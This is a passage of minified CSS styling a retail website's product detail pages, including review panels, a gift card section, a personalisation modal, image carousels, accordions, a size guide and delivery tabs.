.bv-control-bar-count{-webkit-box-flex:unset!important;-webkit-flex:unset!important;-ms-flex:unset!important;flex:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-sort{margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary{margin-left:0!important;margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{margin-bottom:2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-c{margin-top:0.8rem!important}}.modal-pesonalisation{width:100%;max-width:100vw;height:100%;top:0;z-index:100;position:fixed}@media (min-width:1200px){.modal-pesonalisation{width:auto;position:fixed;left:0;right:0;z-index:12}}.modal-pesonalisation .modal-dialog{background:#fff;height:auto}@media (min-width:992px){.modal-pesonalisation .modal-dialog{margin:10rem auto}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog{max-height:60rem}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog.modal-lg,.modal-pesonalisation .modal-dialog.modal-xl{width:75rem;min-width:unset}}.modal-pesonalisation .modal-content{border:1px solid #f9f9f9}.modal-pesonalisation .modal-pesonalisation-close-button{top:3rem;right:3rem;opacity:1}.modal-pesonalisation .modal-pesonalisation-close-button:hover{opacity:.75}.modal-pesonalisation .modal-pesonalisation-close-button:focus{outline:none}.modal-pesonalisation .personalise-left-column{padding:6rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column{padding:5rem 0}}@media (min-width:992px){.modal-pesonalisation .personalise-left-column .personalise-content{min-height:40rem}}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .personalise-content{padding-left:6rem;padding-right:6rem;overflow-x:hidden;overflow-y:auto;height:50rem}}.modal-pesonalisation .personalise-left-column .personalise-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.modal-pesonalisation .personalise-left-column .product-brand{font-size:1.2rem;line-height:1.8rem}.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2.5rem}}.modal-pesonalisation .personalise-left-column .personalise-footer{font-size:1.2rem;line-height:1.3rem}.modal-pesonalisation .personalise-left-column .personalise-footer p{margin-bottom:0}.modal-pesonalisation .btn-apply-message{margin-top:2rem;margin-bottom:2.5rem}.modal-pesonalisation .btn-apply-message.dot.loading{background-color:#000}.modal-pesonalisation .personalise-right-column{background:#f9f9f9;padding:4rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column{padding:6rem}}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper{height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-width:25rem;max-height:27rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-height:34rem}}.modal-pesonalisation.single-personalisation .personalise-content{padding-top:10rem}.personalisation-modal-open #maincontent{position:relative}.product-giftcard.modal-body{padding-left:1.5rem;padding-right:1.5rem}.product-giftcard .product-brand{font-size:1.2rem}.product-giftcard .product-name{font-size:2.4rem}.product-giftcard .giftcard-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:100%;width:100%}@media (min-width:992px){.product-giftcard .giftcard-pdp-content{max-width:39rem}}.product-giftcard .giftcard-pdp-content .add-to-cart,.product-giftcard .giftcard-pdp-content .update-cart-product-global{height:4.8rem}@media (min-width:992px){.product-giftcard .giftcard-pdp-content.add-to-bag-content:not(.is-quickview){max-width:39rem}}.product-giftcard .giftcard-pdp-content .prices-add-to-cart-actions{padding-left:0;padding-right:0}.product-giftcard .giftcard-designs-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:100%}.product-giftcard .gift-message-text-wrapper{margin-top:0}.product-giftcard .gift-message-text-wrapper .gift-message-error-label{display:none}.product-giftcard .gift-message-text-wrapper .gift-message-text{border:none;border-bottom:0.2rem solid #000;width:100%}.product-giftcard .gift-message-text-wrapper.hide{display:none}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text{border-bottom-color:#e51050}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text:focus{outline:.2rem solid #e51050}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-error-label{color:#e51050;display:block;font-size:1.2rem}.product-giftcard .design-attribute,.product-giftcard .swatch-circle{width:100%;height:100%}.product-giftcard .swatch-circle{display:inline-block;border-radius:1.6rem}.product-giftcard .giftcard-design-pdp-content.design-swiper{background:#f5f4f2}.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:3.3rem 3rem}@media only screen and (min-width:768px){.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:8rem 3rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide button{background:#f5f4f2;outline:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:30rem;height:18rem}@media only screen and (min-width:768px){.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:42rem;height:25rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value .selected-tick{display:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected{position:relative}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick{top:1.5rem;right:1.5rem;height:3rem;width:3rem;display:block;position:absolute;border-radius:50%;border-color:#fff;background-color:#000;padding:0.8rem;line-height:1rem}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick svg{width:100%}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected:after{content:"";display:none}.product-giftcard .gc-attribute-heading{font-size:2.4rem}.product-giftcard .swiper-container{background:#f5f4f2;padding-top:0;padding-bottom:0}.product-giftcard .swiper-container .swiper-slide{text-align:center}.product-giftcard .swiper-container img{max-height:75vh;width:auto}.product-giftcard .pdp-giftcard-section-divider{height:1px;border-top:1px solid #a3a3a3}.product-giftcard input[type=number]::-webkit-inner-spin-button,.product-giftcard input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product-giftcard input[type=number]{-moz-appearance:textfield}.product-giftcard .giftcard__amount--value{font-size:1.2rem}.product-giftcard .giftcard__amount--container{margin-right:-0.75rem;margin-left:-0.75rem}.product-giftcard .giftcard__amount--wrapper{padding-right:0.75rem;padding-left:0.75rem}.product-giftcard .physical-gc-quantity.arrow:before{right:2rem}.product-giftcard .physical-gc-quantity.arrow:after{right:1rem}@media (min-width:769px){.product-giftcard .attributes.gc-attributes{padding-left:1.5rem;padding-right:1.5rem}}.product-giftcard .pdp-gc-design-container:hover .swiper-button-next:after,.product-giftcard .pdp-gc-design-container:hover .swiper-button-prev:after{display:inline-block}.check-balance-content-asset .check-balance-image{height:50rem}@media (max-width:1199.98px){.check-balance-content-asset .check-balance-image{height:30rem}}@media (max-width:768.98px){.check-balance-content-asset .check-balance-image{height:20rem}}.check-balance-content-asset .check-balance-image img,.check-balance-content-asset .check-balance-image picture{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;overflow:hidden;width:100%}.check-balance-content-asset .check-balance-text{background-color:#fefbf1}.check-balance-content-asset .check-balance-text .middle-content{max-width:45rem;padding:0 3rem}.product-detail .tile-body-hover{display:none}.product-detail .price{font-size:unset}.product-detail .add-to-cart:disabled,.product-detail .add-to-cart[disabled]{pointer-events:none}.product-detail .breadcrumb .breadcrumb-item{padding:0.2rem 0}.product-detail .add-to-cart-wrapper:hover .add-to-cart:disabled,.product-detail .add-to-cart-wrapper:hover .add-to-cart[disabled]{background:#29001b}.product-detail .main-pdp{min-height:calc(100vh - 9.8rem)}.product-detail .main-pdp .product-image-thumbnails{max-height:calc(100vh - 9.8rem);overflow-y:auto;max-width:13.6rem;padding:0 2rem!important;scrollbar-width:none;display:none}@media screen and (min-width:768px){.product-detail .main-pdp .product-image-thumbnails{display:block}}@media (min-width:992px){.product-detail .main-pdp .product-image-thumbnails{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:76.9rem;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:12.8rem;padding:0 1.5rem!important}}@media (min-width:992px) and (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:unset;max-width:11.8rem}}.product-detail .main-pdp .product-image-thumbnails .thumb-a,.product-detail .main-pdp .product-image-thumbnails .thumb-img{-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;position:relative}.product-detail .main-pdp .product-image-thumbnails .thumb-a:first-child{margin-top:0!important}.product-detail .main-pdp .product-image-thumbnails .thumb-video:after{content:"";position:absolute;bottom:0.6rem;right:0.65rem;width:0;border:0.5rem solid transparent;border-left:1rem solid #000}.product-detail .main-pdp .product-image-thumbnails .thumb-not-selected{opacity:.3}.product-detail .main-pdp .product-image-thumbnails::-webkit-scrollbar{display:none}@media (min-width:768px) and (max-width:991px){.product-detail .main-pdp .product-images-wrapper{-webkit-box-flex:0!important;-ms-flex:0 0 83.33333%!important;flex:0 0 83.33333%!important;max-width:83.33333%!important}}@media (min-width:992px){.product-detail .main-pdp .product-images-wrapper{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (min-width:992px) and (max-width:1440px){.product-detail .main-pdp .product-images-wrapper{top:7.8rem}}.product-detail .main-pdp .primary-pdp-swiper{background:#f9f9f9}.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{position:absolute;top:calc(50% - 2.4rem);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:100%}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{top:calc(50% - 1.9rem)}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{opacity:.8;visibility:visible;width:4.8rem;height:4.8rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{width:3.8rem;height:3.8rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next:after,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev:after{display:inline-block;border-radius:50%;background-size:2rem 1.6rem;width:100%;height:100%}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:2rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:2rem}}.product-detail .main-pdp .primary-pdp-swiper .swiper-button-disabled{display:none}@media (min-width:769px){.personalisation-wrapper .add-to-cart{height:4.8rem}.personalisation-wrapper .personalisation-button{margin-bottom:1.5rem}}.personalisation-button{height:4.8rem}.product-image-container{padding:6rem 4rem}.product-image-container .swiper-wrapper{padding-bottom:0}.product-image-container .swiper-slide{padding:0 1.6rem}.product-images.secondary{background-color:#f9f9f9;z-index:3}.product-images a{outline:none}.product-images a.zoom-in{cursor:url(../../images/zoom-icon-circle.png) 0 0,-webkit-zoom-in;cursor:url(../../images/zoom-icon-circle.png) 0 0,zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,-webkit-zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,zoom-in}.product-images svg{position:absolute;right:20%;top:70%}.primary-pdp-swiper{width:auto;max-width:100%;height:auto;display:none}.primary-pdp-swiper img,.primary-pdp-swiper video{width:auto;height:calc(100vh - 9.8rem)}@media (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:100%}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:53.4rem}}.primary-pdp-swiper video{-o-object-fit:fill;object-fit:fill}.primary-pdp-swiper .swiper-slide{width:auto}@media screen and (min-width:768px){.primary-pdp-swiper{display:block}}@media (max-width:1199.98px){.primary-pdp-swiper{z-index:1;max-height:76.9rem}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper{position:relative}}.primary-pdp-swiper[data-isproductset=true] img,.primary-pdp-swiper[data-isproductset=true] video{width:100%;height:auto}@media screen and (min-width:768px){.primary-pdp-swiper-mobile{display:none}}.right-pane-content-wrapper{min-height:50rem;max-height:unset;position:-webkit-sticky;position:sticky;top:0}@media (min-width:992px){.right-pane-content-wrapper{min-width:45rem}}.right-pane-content-wrapper .pdp-accordion{z-index:1;margin-top:6rem}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper{border-bottom:.5px solid #a3a3a3;padding:1.2rem 0}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper:first-of-type{border-top:1px solid #a3a3a3}.right-pane-content-wrapper .pdp-accordion .accordion{cursor:pointer;margin-top:1.2rem;margin-bottom:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.right-pane-content-wrapper .pdp-accordion .accordion .accordion-text{text-align:left;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;opacity:1}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down,.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{height:1.5rem;width:3rem}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down{background:transparent url(../../images/ps-down-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{display:none;background:transparent url(../../images/ps-left-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .set-item-details-content{display:none;position:relative;padding:3rem 0 0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content{padding-right:0;padding-bottom:2rem;margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content:last-of-type{margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .part-hidden{max-height:unset!important}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content-inner{margin-bottom:0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets{padding-bottom:0;margin-bottom:0}.right-pane-content-wrapper .barcode_wrapper{margin-top:2rem}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#757575;text-transform:capitalize}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item:before{padding:0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0;color:#a3a3a3}.popover{background-color:#f9f9f9;border-radius:0.5rem;height:10rem;top:-1rem!important;width:18rem}.popover .arrow{display:none}.popover .popover-header{background-color:#f9f9f9;border:0;border-radius:0.5rem;font-size:1.2rem;font-weight:400;height:4rem;padding-top:2rem;text-align:center}.popover .popover-body,.popover .social-icons{border:0;padding:0}.popover li{left:0;margin:0 0.2rem;position:relative;top:1rem}.popover a .fa{background-repeat:no-repeat;background-size:60%;height:100%;left:25%;position:absolute;width:100%}.popover .fa-facebook-official{background-image:url(../../images/facebook-icon.svg);top:0}.popover .fa-twitter{background-image:url(../../images/twitter-icon.svg);top:0.25rem}.popover .fa-pinterest{background-image:url(../../images/pintrest-icon.svg);top:0}.popover a .fa-link{background-image:url(../../images/copy-link-icon.svg);background-size:80%;top:0.3rem}.popover:after,.popover:before{border-style:solid;content:"";display:block;height:0;left:calc(50% - 1rem);position:absolute;top:100%;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:0}.popover:after{border-color:transparent transparent transparent #f9f9f9;border-width:1rem;top:9.8rem}.popover:before{border-color:transparent transparent transparent #a3a3a3;border-width:1rem;top:9.9rem}.product-loyalty-points .popover{background-color:#000;border-color:#000;padding:1rem;width:20rem;z-index:1!important}.product-loyalty-points .popover:after,.product-loyalty-points .popover:before{border-color:transparent transparent transparent #000}.product-loyalty-points .popover .popover-body{color:#fff;font-size:1.1rem}.product-details-top,.right-pane-content{max-width:45rem;width:100%}.product-details-top .loyalty.promotions.barcode,.right-pane-content .loyalty.promotions.barcode{font-size:1.2rem;margin-top:3rem}.product-details-top .product-barcode,.product-details-top .product-loyalty-points,.product-details-top .product-mvt-text,.product-details-top .product-promotions,.product-details-top .restriction-messages,.right-pane-content .product-barcode,.right-pane-content .product-loyalty-points,.right-pane-content .product-mvt-text,.right-pane-content .product-promotions,.right-pane-content .restriction-messages{margin-bottom:0.5rem;text-align:left}.product-details-top .product-barcode .loyalty-tooltip,.product-details-top .product-loyalty-points .loyalty-tooltip,.product-details-top .product-mvt-text .loyalty-tooltip,.product-details-top .product-promotions .loyalty-tooltip,.product-details-top .restriction-messages .loyalty-tooltip,.right-pane-content .product-barcode .loyalty-tooltip,.right-pane-content .product-loyalty-points .loyalty-tooltip,.right-pane-content .product-mvt-text .loyalty-tooltip,.right-pane-content .product-promotions .loyalty-tooltip,.right-pane-content .restriction-messages .loyalty-tooltip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;border-radius:50%;border:1px solid #000;margin-left:0.5rem}.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{content:"i";display:block;text-transform:lowercase;line-height:2rem}.product-details-top .product-mvt-text,.right-pane-content .product-mvt-text{position:relative}.product-details-top .product-badge-wrapper,.right-pane-content .product-badge-wrapper{display:block;margin-bottom:1rem}.product-details-top .product-badge-wrapper .product-badge,.right-pane-content .product-badge-wrapper .product-badge{position:unset;background:#eee 0 0 no-repeat padding-box;font-size:1rem;line-height:1.4rem;z-index:5;height:2rem;color:#000;padding:0.5rem 1rem;border-radius:0.4rem}.product-details-top .product-brand,.right-pane-content .product-brand{font-size:1.2rem;line-height:2rem}.product-details-top .product-name,.right-pane-content .product-name{border-bottom:0;font-size:2.4rem;margin-bottom:1rem}.product-details-top .ratings_container,.right-pane-content .ratings_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-details-top .ratings_container .bv-reviews-count,.right-pane-content .ratings_container .bv-reviews-count{margin-left:1rem;letter-spacing:0;text-decoration:underline}.product-details-top #bazaarvoice-reviews,.product-details-top #bazaarvoice-reviews-mobile,.right-pane-content #bazaarvoice-reviews,.right-pane-content #bazaarvoice-reviews-mobile{display:inline-block;margin:0 0 2rem}.product-details-top #bazaarvoice-reviews-mobile .writereview-cta,.product-details-top #bazaarvoice-reviews .writereview-cta,.right-pane-content #bazaarvoice-reviews-mobile .writereview-cta,.right-pane-content #bazaarvoice-reviews .writereview-cta{text-decoration:underline}.product-details-top .prices span,.right-pane-content .prices span{font-size:1.6rem;line-height:2rem}.product-details-top .prices .strike-through,.product-details-top .prices del,.right-pane-content .prices .strike-through,.right-pane-content .prices del{color:#a3a3a3}.product-details-top .prices .price .strike-through+.sales .value,.right-pane-content .prices .price .strike-through+.sales .value{color:#e51050}.product-details-top .availability.product-availability,.right-pane-content .availability.product-availability{font-size:1.2rem}.product-details-top .preorder-estimated-delivery,.right-pane-content .preorder-estimated-delivery{font-size:1.2rem;text-align:left;margin-bottom:1rem;margin-top:0.5rem}.product-details-top .preorder-estimated-delivery .preorder-estimated-delivery-label,.right-pane-content .preorder-estimated-delivery .preorder-estimated-delivery-label{margin-right:0.5rem;width:auto}.product-details-top .restriction-messages,.right-pane-content .restriction-messages{color:#e51050}.product-details-top .restriction-messages .rm-over-18:before,.right-pane-content .restriction-messages .rm-over-18:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.42' height='17.078'%3E%3Cpath d='M6.908 11.647A4.205 4.205 0 008.42 8.414V.5a.5.5 0 00-.5-.5H.502a.5.5 0 00-.5.5v7.733a4.3 4.3 0 003.429 4.321c.094.017.187.014.281.025v3.5H.658a.5.5 0 100 1h7.1a.5.5 0 000-1H4.71v-3.5a4.2 4.2 0 002.198-.932zM7.42 1v4.639a3.438 3.438 0 01-1.123.214 5.359 5.359 0 01-1.39-.4 7.028 7.028 0 00-2.261-.571A3.332 3.332 0 001 5.369V1zM1.002 8.233V6.578a2.821 2.821 0 011.646-.695 6.431 6.431 0 011.914.509 5.636 5.636 0 001.737.461 4.171 4.171 0 001.123-.166v1.727a3.214 3.214 0 01-3.813 3.156 3.345 3.345 0 01-2.607-3.337z' fill='%23e51050'/%3E%3C/svg%3E");width:0.9rem;height:1.8rem;background-size:100%;margin-right:0.5rem}.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.4rem;line-height:2rem;font-weight:300}.product-details-top .next-day-message a,.right-pane-content .next-day-message a{text-decoration:underline}@media (max-width:543.98px){.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.2rem;line-height:1.6rem}}.product-details-top .plp-call-out-message,.right-pane-content .plp-call-out-message{display:none}.product-details-top .pdp-call-out-message,.right-pane-content .pdp-call-out-message{display:block}.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a{text-decoration:underline}.product-details-top .pdp-call-out-message a:hover,.right-pane-content .pdp-call-out-message a:hover{text-decoration:none}.product-details-top{max-width:unset;margin-top:2rem}.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.product-details-top .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#757575;text-transform:capitalize;padding:0.2rem 0}.product-details-top .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.product-details-top .pdp-breadcrumbs .breadcrumb-item:before{padding:0.2rem 0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0}.right-pane-bottom-content{bottom:0;position:absolute;width:100%}.product-availability .label{margin-right:0.5rem;width:auto}.modal.size-guide-view{background-color:#f9f9f9}.modal.size-guide-view.show{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal.size-guide-view.show .modal-close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;height:3.8rem;opacity:1;position:absolute;right:1.5rem;top:1.5rem;width:3.8rem;z-index:1}.size-guide-dialog{max-height:100%;max-width:92rem}.size-guide-dialog .modal-content{border:none;display:inline-block;font-size:1.4rem;padding:3rem}.size-guide-dialog .content-asset,.size-guide-dialog h3{font-size:1.4rem}.size-guide-dialog .size-guide-image{float:left;height:36rem;width:30rem}.size-guide-dialog .content-asset{max-height:100%;overflow:auto;width:100%;margin-bottom:1.5rem}.size-guide-dialog td{color:#707070;height:3rem;padding:0 1rem;text-transform:none;white-space:nowrap}.size-guide-dialog td:first-child{background-color:#000;color:#fff;min-width:8rem}.size-guide-dialog td:nth-child(2n){background-color:#f9f9f9}.size-guide-dialog p{color:#707070;margin:0}.size-guide-content{padding-left:2rem}.size-guide-content h2{color:#707070;font-size:1.4rem;margin:1.5rem 0 1rem;text-transform:capitalize}.size-guide-content table{width:100%}.delivery-content-title h3,.inspire-me-title h3{font-size:2rem}.inspire-me-wrapper h5.sub-heading{max-width:90%}.inspire-me-wrapper img,.inspire-me-wrapper img.lazy{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 1s ease;transition:all 1s ease}.inspire-me-wrapper .article-link{background-color:#fefbf1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.inspire-me-wrapper .article-link:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.inspire-me-wrapper picture{overflow:hidden}.inspire-me-wrapper .abstract-overlay,.inspire-me-wrapper .abstract-tags,.inspire-me-wrapper .author-container{display:none}.inspire-me-wrapper .abstract-image{width:30%;margin:3rem!important}.inspire-me-wrapper .abstract-image img{-webkit-transition:all .3s ease;transition:all .3s ease}.inspire-me-wrapper .abstract-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:70%;max-width:70rem;margin:0 auto;padding:0 6rem 0 3rem}.inspire-me-wrapper .heading{font-size:3.8rem}.inspire-me-wrapper .sub-heading{font-size:1.6rem}.inspire-me-wrapper .inspire-me-cta-text{display:block!important;margin-top:3rem}.product-recommendations .product-swiper-wrapper{margin-left:-1.5rem;margin-right:-1.5rem;width:calc(100% + 3rem)}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:6rem}.product-recommendations .product-swiper{margin-bottom:6rem}.product-recommendations .product{margin:0}.product-recommendations .product-brand h3{display:block;font-size:1.2rem;letter-spacing:0.12rem}.product-recommendations .product-name{border-bottom:none}.product-recommendations .price span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product-recommendations .price .sales{z-index:1}.mobile-sticky-content .product-brand h3,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices span,.product-recommendations .price .value{font-size:1.2rem}.mobile-sticky-content .product-prices .strike-through{color:#a3a3a3}#curalate-content{margin:0 -1.5rem}#curalate-content .html-slot-container{padding-left:6rem;padding-right:6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#curalate-content h2{display:inline-block;margin-bottom:0}.delivery-content-title,.delivery-wrapper{width:100%}.deliveryinfo-tabs-wrapper{font-size:1.2rem}.deliveryinfo-tabs-wrapper>ul{border-bottom:1px solid #000;height:4rem;margin:0;padding:0;vertical-align:bottom;width:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex}.deliveryinfo-tabs-wrapper>ul>li{border-left:1px solid #000;border-top:1px solid #000;cursor:pointer;height:4rem;line-height:1.5;list-style:none;padding:1rem 1.5rem}.deliveryinfo-tabs-wrapper>ul>li:last-child{border-right:1px solid #000}.deliveryinfo-tabs-wrapper>ul>li.active{border-bottom:1px solid #fff;z-index:1}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border:1px solid #000;border-top:0;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{cursor:pointer}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h4{font-size:1.2rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:0;height:100%;padding:3rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs .content-asset{display:inline-block;width:100%}.product-additional-content{padding:3rem 6rem 6rem}.product-additional-content .show-more-less{position:absolute;bottom:0;display:none;width:100%;background:-webkit-gradient(linear,left bottom,left top,color-stop(75%,#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(0deg,#fff 75%,hsla(0,0%,100%,0));padding-top:1.5rem;cursor:pointer}@media screen and (max-width:768px){.product-additional-content .show-more-less{position:static}}.product-additional-content .show-more-less .less-text{display:none}.product-additional-content .show-more-less .more-text{display:block}.product-additional-content .tab-content{padding:0 3rem 0 0;margin-bottom:4rem;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative}@media screen and (max-width:768px){.product-additional-content .tab-content{position:static}}.product-additional-content .tab-content .tab-content-inner{margin-bottom:3rem}.product-additional-content .tab-content:not(.part-hidden) .tab-content-inner{margin-bottom:0}.product-additional-content .tab-content.part-hidden{max-height:15rem;overflow:hidden}.product-additional-content .tab-content.part-hidden.open{max-height:100rem}.product-additional-content .tab-content.part-hidden.open .less-text{display:block}.product-additional-content .tab-content.part-hidden.open .more-text{display:none}.product-additional-content .tab-content.part-hidden .show-more-less{display:block}.product-additional-content .tab-content:last-of-type{margin-bottom:0}.product-additional-content .tab-content h3,.product-additional-content .tab-content h5{font-size:1.2rem;margin:1rem 0}.product-additional-content .tab-content p:last-child,.product-additional-content .tab-content 